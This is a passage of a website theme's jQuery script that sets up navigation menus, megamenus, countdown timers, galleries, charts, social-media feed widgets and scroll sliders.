				$menuzord_right.menuzord({
					align: "right",
					effect: "slide",
					animation: "none",
					indicatorFirstLevel: "<i class='fa fa-angle-down'></i>",
					indicatorSecondLevel: "<i class='fa fa-angle-right'></i>"
				});
			}

			var $menuzord_side_panel = $("#menuzord-side-panel");
			if( $menuzord_side_panel.length > 0 ) {
				$menuzord_side_panel.menuzord({
					align: "right",
					effect: "slide",
					animation: "none",
					indicatorFirstLevel: "",
					indicatorSecondLevel: "<i class='fa fa-angle-right'></i>"
				});
			}
			
			var $menuzord_vertical_nav = $("#menuzord-verticalnav");
			if( $menuzord_vertical_nav.length > 0 ) {
				$menuzord_vertical_nav.menuzord({
					align: "right",
					effect: "slide",
					animation: "none",
					indicatorFirstLevel: "<i class='fa fa-angle-down'></i>",
					indicatorSecondLevel: "<i class='fa fa-angle-right'></i>"
				});
			}
			
			//Main Top Primary Nav
			var $menuzord_top_main_nav = $("#top-primary-nav");
			var $menuzord_top_main_nav_menuzord_menu = $menuzord_top_main_nav.find('.menuzord-menu');
			if( $menuzord_top_main_nav.length > 0 && $menuzord_top_main_nav_menuzord_menu.length ) {
				var effect = ( $menuzord_top_main_nav.data("effect") === undefined ) ? "slide": $menuzord_top_main_nav.data("effect");
				var animation = ( $menuzord_top_main_nav.data("animation") === undefined ) ? "none": $menuzord_top_main_nav.data("animation");
				var align = ( $menuzord_top_main_nav.data("align") === undefined ) ? "right": $menuzord_top_main_nav.data("align");
				$menuzord_top_main_nav.menuzord({
					align: align,
					effect: effect,
					animation: animation,
					indicatorFirstLevel: "<i class='fa fa-angle-down'></i>",
					indicatorSecondLevel: "<i class='fa fa-angle-right'></i>"
				});
			}
			
			//Clone Top Primary Nav
			var $menuzord_top_main_nav_clone = $("#top-primary-nav-clone");
			var $menuzord_top_main_nav_clone_menuzord_menu = $menuzord_top_main_nav_clone.find('.menuzord-menu');
			if( $menuzord_top_main_nav_clone.length > 0 && $menuzord_top_main_nav_clone_menuzord_menu.length ) {
				var effect = ( $menuzord_top_main_nav_clone.data("effect") === undefined ) ? "slide": $menuzord_top_main_nav_clone.data("effect");
				var animation = ( $menuzord_top_main_nav_clone.data("animation") === undefined ) ? "none": $menuzord_top_main_nav_clone.data("animation");
				var align = ( $menuzord_top_main_nav_clone.data("align") === undefined ) ? "right": $menuzord_top_main_nav_clone.data("align");
				$menuzord_top_main_nav_clone.menuzord({
					align: align,
					effect: effect,
					animation: animation,
					indicatorFirstLevel: "<i class='fa fa-angle-down'></i>",
					indicatorSecondLevel: "<i class='fa fa-angle-right'></i>"
				});
			}

			//If click on Top Primary Nav Show Hide => it will show clone mobile nav
			$menuzord_top_main_nav.on('click', '.showhide', function(e) {
				$menuzord_top_main_nav_clone.find('.showhide').trigger('click');
			});

		},


		/* ----------------------------------------------------------------------------- */
		/* ------------------------- Menuzord -  Megamenu Dynamic Left ----------------- */
		/* ----------------------------------------------------------------------------- */
		TM_Memuzord_Megamenu: function() {
			if ( $window.width() >= 1200 ) {
				$('.menuzord-menu').children('.menu-item').find('.megamenu').each(function () {
					var $item = $(this);
					if( $item.length > 0 ) {

						$item.css('left', 0);
						$item.css('right', 'auto');
						
						if( $item.closest('.container').length ) {
							var $container = $item.closest('.container');
						} else if( $item.closest('.container-fluid').length ) {
							var $container = $item.closest('.container-fluid');
						} else {
							var $container = $item.closest('.header-nav-container');
						}
						
						var container_width = $container.width(),
							container_padding_left = parseInt($container.css('padding-left')),
							container_padding_right = parseInt($container.css('padding-right')),
							parent_width = $item.closest('.menuzord-menu').outerWidth();
						
						var megamenu_width = $item.outerWidth();

						if (megamenu_width > parent_width) {
							var left = -(megamenu_width - parent_width) * 0.5;
						} else {
							var left = 0;
						}

						var container_offset = $container.offset();
						var megamenu_offset = $item.offset();

						left = -(megamenu_offset.left - container_offset.left - container_padding_left);

						if( $item.hasClass('megamenu-three-quarter-width') ) {
							container_width = container_width * 0.75;
							left = $item.css('left');
						} else if( $item.hasClass('megamenu-half-width') ) {
							container_width = container_width * 0.5;
						} else if( $item.hasClass('megamenu-quarter-width') ) {
							container_width = container_width * 0.25;
							left = $item.css('left');
						}

						if( $item.hasClass('megamenu-fullwidth') ) {
							//do nothing
						} else if( $item.hasClass('megamenu-position-left') ) {
							left = 0;
						} else if( $item.hasClass('megamenu-position-center') ) {
							parent_width = $item.closest('.menu-item-has-children').outerWidth();
							left = - (megamenu_width - parent_width) * 0.5;
							$item.css('right', 'auto');
						} else if( $item.hasClass('megamenu-position-right') ) {
							left = 'auto';
							$item.css('right', 0);
						}


						$item.css('width', container_width);
						$item.css('left', left);
					}
				});
			}
		},


		/* ---------------------------------------------------------------------- */
		/* --------------------------- Waypoint Top Nav Sticky ------------------ */
		/* ---------------------------------------------------------------------- */
		TM_TopNav_Dropdown_Position: function() {
			if ( $window.width() >= 1200 ) {
				var $top_primary_nav = $('#top-primary-nav');
				var menuItems = $top_primary_nav.find(".menuzord-menu > .menu-item.menu-item-has-children");
				menuItems.each( function(i) {
					var $this = $(this);

					var browserWidth = $top_primary_nav.find(".menuzord-menu").width(); // 16 is width of scroll bar
					var menuItemPosition = $this.position().left;
					var dropdownMenuWidth = $this.find('.dropdown').width();

					var menuItemFromLeft = 0;
					if ($body.hasClass("tm-boxed-layout")) {
						menuItemFromLeft = qodef.boxedLayoutWidth  - (menuItemPosition - (browserWidth - qodef.boxedLayoutWidth )/2);
					} else {
						menuItemFromLeft = browserWidth - menuItemPosition;
					}

					var dropDownMenuFromLeft; //has to stay undefined beacuse 'dropDownMenuFromLeft < dropdownMenuWidth' condition will be true
					if($this.find('li.menu-item-has-children').length > 0){
						dropDownMenuFromLeft = menuItemFromLeft - dropdownMenuWidth;
					}

					if(menuItemFromLeft < dropdownMenuWidth || dropDownMenuFromLeft < dropdownMenuWidth){
						$(this).find('.dropdown').addClass('dropdown-right-zero');
						$this.find('li.menu-item-has-children').find('.dropdown').addClass('dropdown-left');
					}

				});
			}
		},

		/* ---------------------------------------------------------------------- */
		/* --------------------------- Waypoint Top Nav Sticky ------------------ */
		/* ---------------------------------------------------------------------- */
		TM_topnavAnimate: function() {
			if ($window.scrollTop() > (50)) {
				$(".navbar-sticky-animated").removeClass("animated-active");
			} else {
				$(".navbar-sticky-animated").addClass("animated-active");
			}

			if ($window.scrollTop() > (50)) {
				$(".navbar-sticky-animated .header-nav-wrapper .container, .navbar-sticky-animated .header-nav-wrapper .container-fluid").removeClass("add-padding");
			} else {
				$(".navbar-sticky-animated .header-nav-wrapper .container, .navbar-sticky-animated .header-nav-wrapper .container-fluid").addClass("add-padding");
			}
		},

		/* ---------------------------------------------------------------------- */
		/* ---------------- home section on scroll parallax & fade -------------- */
		/* ---------------------------------------------------------------------- */
		TM_homeParallaxFadeEffect: function() {
			if ($window.width() >= 1200) {
				var scrolled = $window.scrollTop();
				$('.content-fade-effect .home-content .home-text').css('padding-top', (scrolled * 0.0610) + '%').css('opacity', 1 - (scrolled * 0.00120));
			}
		},

		/* ---------------------------------------------------------------------- */
		/* --------------------------- Top search toggle  ----------------------- */
		/* ---------------------------------------------------------------------- */
		TM_topsearch_toggle: function() {
			$document_body.on('click', '#top-search-toggle', function(e) {
				e.preventDefault();
				$('.search-form-wrapper.toggle').toggleClass('active');
				return false;
			});
		}

	};

	THEMEMASCOT.widget = {

		init: function() {

			var t = setTimeout(function() {
				THEMEMASCOT.widget.TM_shopClickEvents();
				THEMEMASCOT.widget.TM_masonryIsotop();
				THEMEMASCOT.widget.TM_pieChart();
				THEMEMASCOT.widget.TM_progressBar();
				THEMEMASCOT.widget.TM_funfact();
				THEMEMASCOT.widget.TM_instagramFeed();
				THEMEMASCOT.widget.TM_jflickrfeed();
				THEMEMASCOT.widget.TM_accordion_toggles();
				THEMEMASCOT.widget.TM_tooltip();
				THEMEMASCOT.widget.TM_countDownTimer();
			}, 0);

		},

		/* ---------------------------------------------------------------------- */
		/* ------------------------------ Shop Plus Minus ----------------------- */
		/* ---------------------------------------------------------------------- */
		TM_shopClickEvents: function() {
			$document_body.on('click', '.quantity .plus', function(e) {
				var currentVal = parseInt($(this).parent().children(".qty").val(), 10);
				if (!isNaN(currentVal)) {
					$(this).parent().children(".qty").val(currentVal + 1);
				}
				$('.shop_table.cart').find('button[name="update_cart"]').removeAttr("disabled");
				return false;
			});

			$document_body.on('click', '.quantity .minus', function(e) {
				var currentVal = parseInt($(this).parent().children(".qty").val(), 10);
				if (!isNaN(currentVal) && currentVal > 0) {
					$(this).parent().children(".qty").val(currentVal - 1);
				}
				$('.shop_table.cart').find('button[name="update_cart"]').removeAttr("disabled");
				return false;
			});
		},

		/* ---------------------------------------------------------------------- */
		/* ----------------------------- Masonry Isotope ------------------------ */
		/* ---------------------------------------------------------------------- */
		TM_masonryIsotop: function() {
			//isotope firsttime loading
			if( $gallery_isotope.length > 0 ) {
				$gallery_isotope.each(function () {
					var $each_istope = $(this);
					$each_istope.imagesLoaded(function(){
						if ($each_istope.hasClass("masonry")){
							$each_istope.isotope({
								isOriginLeft: THEMEMASCOT.isLTR.check(),
								itemSelector: '.isotope-item',
								layoutMode: "masonry",
								masonry: {
									columnWidth: '.isotope-item-sizer'
								},
								getSortData : {
									name : function ( itemElem ) {
										return $( itemElem ).find('.title').text();
									},
									date : '[data-date]',
								},
								filter: "*"
							});
						} else{
							$each_istope.isotope({
								isOriginLeft: THEMEMASCOT.isLTR.check(),
								itemSelector: '.isotope-item',
								layoutMode: "fitRows",
								getSortData : {
									name : function ( itemElem ) {
										return $( itemElem ).find('.title').text();
									},
									date : '[data-date]',
								},
								filter: "*"
							});
						}
					});

					//search for isotope with single item and add a class to remove left right padding.
					var count = $each_istope.find('.isotope-item:not(.isotope-item-sizer)').length;
					if( count == 1 ) {
						$each_istope.addClass('isotope-layout-single-item');
					}
				});
			}
			
			//isotope filter
			$('.isotope-layout-filter').on('click', 'a', function(e) {
				var $this = $(this);
				var $this_parent = $this.parent('div');
				$this.addClass('active').siblings().removeClass('active');

				var fselector = $this.data('filter');
				var linkwith = $this_parent.data('link-with');
				if ( $('#'+linkwith).hasClass("masonry") ){
					$('#'+linkwith).isotope({
						isOriginLeft: THEMEMASCOT.isLTR.check(),
						itemSelector: '.isotope-item',
						layoutMode: "masonry",
						masonry: {
							columnWidth: '.isotope-item-sizer'
						},
						filter: fselector
					});
				} else {
					$('#'+linkwith).isotope({
						isOriginLeft: THEMEMASCOT.isLTR.check(),
						itemSelector: '.isotope-item',
						layoutMode: "fitRows",
						filter: fselector
					});
				}
				return false;
			});

			//isotope sorter
			$('.isotope-layout-sorter').on('click', 'a', function(e) {
				var $this = $(this);
				var $this_parent = $this.parent('div');
				$this.addClass('active').siblings().removeClass('active');

				var sortby = $this.data('sortby');
				var linkwith = $this_parent.data('link-with');
				if( sortby === "shuffle" ) {
					$('#'+linkwith).isotope('shuffle');
				} else {
					$('#'+linkwith).isotope({
						isOriginLeft: THEMEMASCOT.isLTR.check(),
						sortBy: sortby
					});
				}
				return false;
			});
			
		},


		TM_isotopeGridRearrange: function() {
			if ($gallery_isotope.hasClass("masonry")){
				$gallery_isotope.isotope({
					isOriginLeft: THEMEMASCOT.isLTR.check(),
					itemSelector: '.isotope-item',
					layoutMode: "masonry"
				});
			} else{
				$gallery_isotope.isotope({
					isOriginLeft: THEMEMASCOT.isLTR.check(),
					itemSelector: '.isotope-item',
					layoutMode: "fitRows"
				});
			}
		},

		TM_isotopeGridShuffle: function() {
			$gallery_isotope.isotope('shuffle');
		},

		/* ---------------------------------------------------------------------- */
		/* ----------------------------- CountDown ------------------------------ */
		/* ---------------------------------------------------------------------- */
		TM_finalCountdown: function() {
		},
		TM_countDownTimer: function() {
			//Modern Circular
			var $timer_modern_circular = $('.final-countdown-modern-circular .countdown');
			if( $timer_modern_circular.length > 0 ) {
				$timer_modern_circular.each(function() {
					var $this = $(this);
					
					var borderwidth = $this.data('borderwidth');
					var bordercolor_second = $this.data('bordercolor-second');
					var bordercolor_minutes = $this.data('bordercolor-minutes');
					var bordercolor_hours = $this.data('bordercolor-hours');
					var bordercolor_days = $this.data('bordercolor-days');

					var defaults = {
						start: undefined,
						end: undefined,
						now: undefined,
						selectors: {
							value_seconds: '.clock-seconds .val',
							canvas_seconds: 'canvas-seconds',

							value_minutes: '.clock-minutes .val',
							canvas_minutes: 'canvas-minutes',

							value_hours: '.clock-hours .val',
							canvas_hours: 'canvas-hours',

							value_days: '.clock-days .val',
							canvas_days: 'canvas-days'
						},
						seconds: {
							borderColor: bordercolor_second,
							borderWidth: borderwidth
						},
						minutes: {
							borderColor: bordercolor_minutes,
							borderWidth: borderwidth
						},
						hours: {
							borderColor: bordercolor_hours,
							borderWidth: borderwidth
						},
						days: {
							borderColor: bordercolor_days,
							borderWidth: borderwidth
						}
					};
					$this.final_countdown(defaults);
				});
			}


			//Basic coupon site
			var $timer_smart_style = $('.final-countdown-smart-style .countdown-timer');
			if( $timer_smart_style.length > 0 ) {
				$timer_smart_style.each(function() {
					var $this = $(this);
					var future_date = $this.data('future-date');
					var showtime = $this.data('showtime');


					var word_hr = $this.data('word-hr');
					var word_min = $this.data('word-min');
					var word_sec = $this.data('word-sec');
					var word_days = $this.data('word-days');

					var str =   '<div class="counter">' +  
									'<span class="value">%D</span>' + 
									'<span class="label">' + word_days + '</span>' +
								'</div>' + 
								'<div class="counter">' + 
									'<span class="value">%H</span>' + 
									'<span class="label">' + word_hr + '</span>' + 
								'</div>' + 
								'<div class="counter">' + 
									'<span class="value">%M</span>' + 
									'<span class="label">' + word_min + '</span>' + 
								'</div>' + 
								'<div class="counter">' + 
									'<span class="value">%S</span>' + 
									'<span class="label">' + word_sec + '</span>' + 
								'</div>';

					$this.countdown(future_date, function(event) {
						var $this = $(this).html(event.strftime(str));
					});
				});
			}


			//Advanced coupon site
			var $timer_advanced_coupon = $('.final-countdown-advanced-coupon .countdown-container');
			if( $timer_advanced_coupon.length > 0 ) {
				$timer_advanced_coupon.each(function() {
					var $this = $(this);
					var future_date = $this.data('future-date');
					var showtime = $this.data('showtime');
					var word_weeks = $this.data('word-weeks');
					var word_days = $this.data('word-days');

					$this.countdown( future_date )
					.on('update.countdown', function(event) {
						if( showtime ) {
						var format = '%H:%M:%S';
						} else {
						var format = '';
						}
						if(event.offset.totalDays > 0) {
						format = '<span>%-d</span> '+word_days+' ' + format;
						}
						if(event.offset.weeks > 0) {
						format = '<span>%-w</span> '+word_weeks+' ' + format;
						}
						$(this).html(event.strftime(format));
					})
					.on('finish.countdown', function(event) {
						$(this).html('This offer has expired!')
						.parent().addClass('disabled');

					});	
				});
			}


			//Basic coupon site
			var $timer_basic_coupon = $('.final-countdown-basic-coupon .countdown-container');
			if( $timer_basic_coupon.length > 0 ) {
				$timer_basic_coupon.each(function() {
					var $this = $(this);
					var future_date = $this.data('future-date');
					var showtime = $this.data('showtime');
					var word_days = $this.data('word-days');

					$this.countdown(future_date, function(event) {
						if( showtime ) {
						var hour_format = ' %H:%M:%S';
						} else {
						var hour_format = '';
						}
						$(this).html(event.strftime('<span>%D</span> '+word_days+''+hour_format));
					});
				});
			}


			//Days Offsets
			var $timer_days_offset = $('.final-countdown-days-offsets .countdown-container');
			if( $timer_days_offset.length > 0 ) {
				$timer_days_offset.each(function() {
					var $this = $(this);
					var future_date = $this.data('future-date');
					var showtime = $this.data('showtime');
					
					var word_hr = $this.data('word-hr');
					var word_min = $this.data('word-min');
					var word_sec = $this.data('word-sec');
					var word_days = $this.data('word-days');

					$this.countdown(future_date, function(event) {
						if( showtime ) {
						var hour_format = ' <span>%H</span> '+word_hr+' '
						+ '<span>%M</span> '+word_min+' '
						+ '<span>%S</span> '+word_sec+'';
						} else {
						var hour_format = '';
						}
						var $this = $(this).html(event.strftime(''
						+ '<span>%D</span> '+word_days+'' + hour_format));
					});
				});
			}


			// Sum of total hours remaining
			var $timer_sum_hours_remaining = $('.final-countdown-sum-hours-remaining .countdown-container');
			if( $timer_sum_hours_remaining.length > 0 ) {
				$timer_sum_hours_remaining.each(function() {
					var $this = $(this);
					var future_date = $this.data('future-date');
					
					var word_hr = $this.data('word-hr');
					var word_min = $this.data('word-min');
					var word_sec = $this.data('word-sec');

					$this.countdown(future_date, function(event) {
						var totalHours = event.offset.totalDays * 24 + event.offset.hours;
						var hour_format = ' <span> ' + totalHours + '</span> '+word_hr+' '
						+ '<span>%M</span> '+word_min+' '
						+ '<span>%S</span> '+word_sec+'';
						$(this).html(event.strftime(hour_format));
					});
				});
			}


			//  Legacy style
			var $timer_legacy_style = $('.final-countdown-legacy-style .countdown-container');
			if( $timer_legacy_style.length > 0 ) {
				$timer_legacy_style.each(function() {
					var $this = $(this);
					var future_date = $this.data('future-date');
					var showtime = $this.data('showtime');

					var word_hr = $this.data('word-hr');
					var word_min = $this.data('word-min');
					var word_sec = $this.data('word-sec');
					var word_weeks = $this.data('word-weeks');
					var word_days = $this.data('word-days');

					$this.countdown(future_date, function(event) {
						if( showtime ) {
						var hour_format = ' <span>%H</span> '+word_hr+' '
						+ '<span>%M</span> '+word_min+' '
						+ '<span>%S</span> '+word_sec+'';
						} else {
						var hour_format = '';
						}
						var $this = $(this).html(event.strftime(''
						+ '<span>%w</span> '+word_weeks+' '
						+ '<span>%d</span> '+word_days+'' + hour_format));
					});
				});
			}


			//   Months offsets
			var $timer_months_offsets = $('.final-countdown-months-offsets .countdown-container');
			if( $timer_months_offsets.length > 0 ) {
				$timer_months_offsets.each(function() {
					var $this = $(this);
					var future_date = $this.data('future-date');
					var showtime = $this.data('showtime');

					var word_hr = $this.data('word-hr');
					var word_min = $this.data('word-min');
					var word_sec = $this.data('word-sec');
					var word_month = $this.data('word-month');
					var word_days = $this.data('word-days');

					$this.countdown(future_date, function(event) {
						if( showtime ) {
						var hour_format = ' <span>%H</span> '+word_hr+' '
						+ '<span>%M</span> '+word_min+' '
						+ '<span>%S</span> '+word_sec+'';
						} else {
						var hour_format = '';
						}
						var $this = $(this).html(event.strftime(''
						+ '<span>%m</span> '+word_month+' '
						+ '<span>%n</span> '+word_days+'' + hour_format));
					});
				});
			}


			//   Weeks offsets
			var $timer_weeks_offsets = $('.final-countdown-weeks-offsets .countdown-container');
			if( $timer_weeks_offsets.length > 0 ) {
				$timer_weeks_offsets.each(function() {
					var $this = $(this);
					var future_date = $this.data('future-date');
					var showtime = $this.data('showtime');

					var word_hr = $this.data('word-hr');
					var word_min = $this.data('word-min');
					var word_sec = $this.data('word-sec');
					var word_weeks = $this.data('word-weeks');
					var word_days = $this.data('word-days');
					
					$this.countdown(future_date, function(event) {
						if( showtime ) {
						var hour_format = ' <span>%H</span> '+word_hr+' '
						+ '<span>%M</span> '+word_min+' '
						+ '<span>%S</span> '+word_sec+'';
						} else {
						var hour_format = '';
						}
						var $this = $(this).html(event.strftime(''
						+ '<span>%w</span> '+word_weeks+' '
						+ '<span>%d</span> '+word_days+'' + hour_format));
					});
				});
			}
		},

		
		/* ---------------------------------------------------------------------- */
		/* ----------------------- pie chart / circle skill bar ----------------- */
		/* ---------------------------------------------------------------------- */
		TM_pieChart: function() {
			var piechart = '.tm-sc-pie-chart .pie-chart';
			var $piechart = $(piechart);
			if( $piechart.length > 0 ) {
				$piechart.appear();
				$document_body.on('appear', piechart, function() {
					var current_item = $(this);
					if (!current_item.hasClass('appeared')) {
						current_item.easyPieChart({
							onStep: function(from, to, percent) {
								$(this.el).find('.percent').text(Math.round(percent));
							}
						});
						current_item.addClass('appeared');
					}
				});
			}
		},
		
		/* ---------------------------------------------------------------------- */
		/* ------------------- progress bar / horizontal skill bar -------------- */
		/* ---------------------------------------------------------------------- */
		TM_progressBar: function() {
			var $progress_bar = $('.progress-bar');
			if( $progress_bar.length > 0 ) {
				$progress_bar.appear();
				$document_body.on('appear', '.progress-bar', function() {
					var current_item = $(this);
					if (!current_item.hasClass('appeared')) {
						var percent = current_item.data('percent');
						var unit = ( current_item.data("unit") === undefined ) ? "%" : current_item.data("unit");
						var barcolor = current_item.data('barcolor');
						current_item.css('background-color', barcolor).css('width', percent + '%').addClass('appeared');
					}
					
				});
			}
		},

		/* ---------------------------------------------------------------------- */
		/* ------------------------ Funfact Number Counter ---------------------- */
		/* ---------------------------------------------------------------------- */
		TM_funfact: function() {
			var $animate_number = $('.animate-number');
			if( $animate_number.length > 0 ) {
				$animate_number.appear();
				$document_body.on('appear', '.animate-number', function() {
					$animate_number.each(function() {
						var current_item = $(this);
						if (!current_item.hasClass('appeared')) {
							current_item.animateNumbers(current_item.attr("data-value"), true, parseInt(current_item.attr("data-animation-duration"), 10)).addClass('appeared');
						}
					});
				});
			}
		},

		/* ---------------------------------------------------------------------- */
		/* ----------------------------- Instagram Feed ---------------------------- */
		/* ---------------------------------------------------------------------- */
		TM_instagramFeed: function() {
			var $instagram_feed_grid = $('.instagram-feed-grid');
			if( $instagram_feed_grid.length > 0 ) {
				$instagram_feed_grid.each(function() {
					var current_div = $(this);
					var instagramFeed = new Instafeed({
						target: current_div.attr('id'),
						get: 'user',
						userId: current_div.data('userid'),
						accessToken: current_div.data('accesstoken'),
						resolution: current_div.data('resolution'),
						limit: current_div.data('limit'),
						template: '<div class="item"><figure><img src="{{image}}" /><a href="{{link}}" class="link-out" target="_blank"><i class="fa fa-link"></i></a></figure></div>',
						after: function() {
						}
					});
					instagramFeed.run();
				});
			}

			var $instagram_feed_carousel = $('.instagram-feed-carousel');
			if( $instagram_feed_carousel.length > 0 ) {
				$instagram_feed_carousel.each(function() {
					var current_div = $(this);
					var instagramFeed = new Instafeed({
						target: current_div.attr('id'),
						get: 'user',
						userId: current_div.data('userid'),
						accessToken: current_div.data('accesstoken'),
						resolution: current_div.data('resolution'),
						limit: current_div.data('limit'),
						template: '<div class="item img-fullwidth"><figure><img width="250" src="{{image}}" /><a href="{{link}}" class="link-out" target="_blank"><i class="fa fa-link"></i></a></figure></div>',
						after: function() {
							current_div.addClass("owl-carousel owl-theme").owlCarousel({
								autoplay: true,
								autoplayTimeout: 4000,
								loop: true,
								margin: 30,
								dots: false,
								nav: true,
								navText: [
									'<i class="fa fa-chevron-left"></i>',
									'<i class="fa fa-chevron-right"></i>'
								],
								responsive: {
									0: {
										items: 1
									},
									768: {
										items: 1
									},
									1000: {
										items: 1
									}
								}
							});
						}
					});
					instagramFeed.run();
				});
			}
		},

		/* ---------------------------------------------------------------------- */
		/* ---------------------------- Flickr Feed ----------------------------- */
		/* ---------------------------------------------------------------------- */
		TM_jflickrfeed: function() {
			var $jflickrfeed = $(".flickr-widget .flickr-feed, .jflickrfeed");
			if( $jflickrfeed.length > 0 ) {
				$jflickrfeed.each(function() {
					var current_div = $(this);
					current_div.jflickrfeed({
						limit: 9,
						qstrings: {
							id: current_div.data('userid')
						},
						itemTemplate: '<a href="{{link}}" title="{{title}}" target="_blank"><img src="{{image_m}}" alt="{{title}}">  </a>'
					});
				});
			}
		},

		/* ---------------------------------------------------------------------- */
		/* ------------------------- accordion & toggles ------------------------ */
		/* ---------------------------------------------------------------------- */
		TM_accordion_toggles: function() {
			var $panel_group_collapse = $('.panel-group .collapse');
			$panel_group_collapse.on("show.bs.collapse", function(e) {
				$(this).closest(".panel-group").find("[href='#" + $(this).attr("id") + "']").addClass("active");
			});
			$panel_group_collapse.on("hide.bs.collapse", function(e) {
				$(this).closest(".panel-group").find("[href='#" + $(this).attr("id") + "']").removeClass("active");
			});
		},

		/* ---------------------------------------------------------------------- */
		/* ------------------------------- tooltip  ----------------------------- */
		/* ---------------------------------------------------------------------- */
		TM_tooltip: function() {
			var $tooltip = $('[data-toggle="tooltip"]');
			if( $tooltip.length > 0 ) {
				$tooltip.tooltip();
			}
		},

		/* ---------------------------------------------------------------------- */
		/* ---------------------------- Twitter Feed  --------------------------- */
		/* ---------------------------------------------------------------------- */
		TM_twittie: function() {
			var $twitter_feed_list = $('.twitter-feed-list');
			if( $twitter_feed_list.length > 0 ) {
				var count = ( $twitter_feed_list.data("count") === undefined ) ? 4: $twitter_feed_list.data("count");
				var username = ( $twitter_feed_list.data("username") === undefined ) ? 'Envato': $twitter_feed_list.data("username");
				var ajaxurl = ( $twitter_feed_list.data("ajaxurl") === undefined ) ? '': $twitter_feed_list.data("ajaxurl");
				$twitter_feed_list.twittie({
					username: username,
					count: count,
					dateFormat: '%b. %d, %Y',
					template: '{{tweet}} <div class="date">{{date}}</div>',
					loadingText: 'Loading!',
					action: 'mascot_twitter_tweetie_api_action',
					apiPath: ajaxurl
				});
			}

			var $twitter_feed_carousel = $('.twitter-feed-carousel');
			if( $twitter_feed_carousel.length > 0 ) {
				var count = ( $twitter_feed_carousel.data("count") === undefined ) ? 4: $twitter_feed_carousel.data("count");
				var username = ( $twitter_feed_carousel.data("username") === undefined ) ? 'Envato': $twitter_feed_carousel.data("username");
				var ajaxurl = ( $twitter_feed_carousel.data("ajaxurl") === undefined ) ? '': $twitter_feed_carousel.data("ajaxurl");
				$twitter_feed_carousel.twittie({
					username: username,
					count: count,
					dateFormat: '%b. %d, %Y',
					template: '{{tweet}} <div class="date">{{date}}</div>',
					loadingText: 'Loading!',
					action: 'mascot_twitter_tweetie_api_action',
					apiPath: ajaxurl
				}, function() {
					var data_dots = ( $twitter_feed_carousel.data("dots") === undefined ) ? false: $twitter_feed_carousel.data("dots");
					var data_nav = ( $twitter_feed_carousel.data("nav")=== undefined ) ? false: $twitter_feed_carousel.data("nav");
					var data_duration = ( $twitter_feed_carousel.data("duration") === undefined ) ? 4000: $twitter_feed_carousel.data("duration");
					var animate_out = ( $twitter_feed_carousel.data("animateout")=== undefined ) ? '': $twitter_feed_carousel.data("animateout");
					var animate_in = ( $twitter_feed_carousel.data("animatein")=== undefined ) ? '': $twitter_feed_carousel.data("animatein");

					$twitter_feed_carousel.find('ul').addClass('owl-carousel').owlCarousel({
						autoplay: true,
						autoplayTimeout: data_duration,
						loop: true,
						items: 1,
						margin: 30,
						smartSpeed:450,
						dots: data_dots,
						nav: data_nav,
						animateOut: animate_out,
						animateIn: animate_in,
						navText: [
							'<i class="fa fa-chevron-left"></i>',
							'<i class="fa fa-chevron-right"></i>'
						],
					});
				});
			}
		}
	};

	THEMEMASCOT.slider = {

		init: function() {

			var t = setTimeout(function() {
				THEMEMASCOT.slider.TM_MultiScrollSlider();
				THEMEMASCOT.slider.TM_FullPageSlider();
				THEMEMASCOT.slider.TM_PagePilingSlider();
				//THEMEMASCOT.slider.TM_typedAnimation();
				THEMEMASCOT.slider.TM_owlCarousel();
				THEMEMASCOT.slider.TM_slick();
				THEMEMASCOT.slider.TM_maximageSlider();
				THEMEMASCOT.slider.TM_bxslider();
				THEMEMASCOT.slider.TM_beforeAfterSlider();
			}, 0);

		},


		/* ---------------------------------------------------------------------- */
		/* -------------------------- Multi Scroll Slider  ---------------------- */
		/* ---------------------------------------------------------------------- */
		TM_MultiScrollSlider: function() {
			var $multi_scrolling_slider = $('.tm-divided-multi-scrolling-slider');
			$multi_scrolling_slider.height(windowHeight).animate({opacity:1},300);
			if ( $multi_scrolling_slider.length > 0 ) {

				var data_anchor_menu = ( $multi_scrolling_slider.data("anchor-menu") === undefined ) ? '': $multi_scrolling_slider.data("anchor-menu");
				var data_anchor_menu = data_anchor_menu.split(',');
				for(var i = 0; i < data_anchor_menu.length; i += 1){
					data_anchor_menu[i] = '' + $.trim(data_anchor_menu[i]);
				}

				var data_navigation = ( $multi_scrolling_slider.data("navigation") === undefined ) ? true: $multi_scrolling_slider.data("navigation");
				var data_navigationPosition = ( $multi_scrolling_slider.data("navigation-position") === undefined ) ? 'right': $multi_scrolling_slider.data("navigation-position");
				var data_navigationTooltip_show = ( $multi_scrolling_slider.data("navigation-tooltip") === undefined ) ? false: $multi_scrolling_slider.data("navigation-tooltip");

				var data_navigationTooltip = ( $multi_scrolling_slider.data("navigation-tooltips") === undefined ) ? '': $multi_scrolling_slider.data("navigation-tooltips");
				var data_navigationTooltip = data_navigationTooltip.split(',');
				for(var i = 0; i < data_navigationTooltip.length; i += 1){
					data_navigationTooltip[i] = '' + $.trim(data_navigationTooltip[i]);
				}

				var data_scrollingSpeed = ( $multi_scrolling_slider.data("scrolling-speed") === undefined ) ? 700: $multi_scrolling_slider.data("scrolling-speed");
				var data_responsiveWidth = ( $multi_scrolling_slider.data("responsive-width") === undefined ) ? 1000: $multi_scrolling_slider.data("responsive-width");
				var data_easing = ( $multi_scrolling_slider.data("easing") === undefined ) ? 'easeInQuart': $multi_scrolling_slider.data("easing");
				var data_looptop = ( $multi_scrolling_slider.data("looptop") === undefined ) ? true: $multi_scrolling_slider.data("looptop");
				var data_loopbottom = ( $multi_scrolling_slider.data("loopbottom") === undefined ) ? true: $multi_scrolling_slider.data("loopbottom");

				var navigationTooltips = '';
				if( data_navigationTooltip_show === true ) {
					navigationTooltips = data_navigationTooltip;
				}

				$( $multi_scrolling_slider ).multiscroll({
					navigation: data_navigation,
					scrollingSpeed: data_scrollingSpeed,
					anchors: data_anchor_menu,
					navigationTooltips: navigationTooltips,
					menu: '#multi-scrolling-menu',
					navigationPosition: data_navigationPosition,
					loopTop: data_looptop,
					loopBottom: data_loopbottom,
					easing: data_easing,
					responsiveWidth: data_responsiveWidth,
					responsiveExpandKey: 'QU5ZX2xHYmNtVnpjRzl1YzJsMlpVVjRjR0Z1WkE9PXpTUw==',
					responsiveExpand: true,
					//events
					onLeave: function(index, nextIndex, direction){
						$.force_appear();
					},
					afterLoad: function(anchorLink, index){
						$.force_appear();
					},
					afterRender: function(){
						$.force_appear();
					},
					afterResize: function(){
						$.force_appear();
					},
				});
			}
		},


		/* ---------------------------------------------------------------------- */
		/* -------------------------- Full Page Slider  ------------------------- */
		/* ---------------------------------------------------------------------- */
		TM_FullPageSlider: function() {
			var $full_page_slider = $('.tm-full-page-slider');
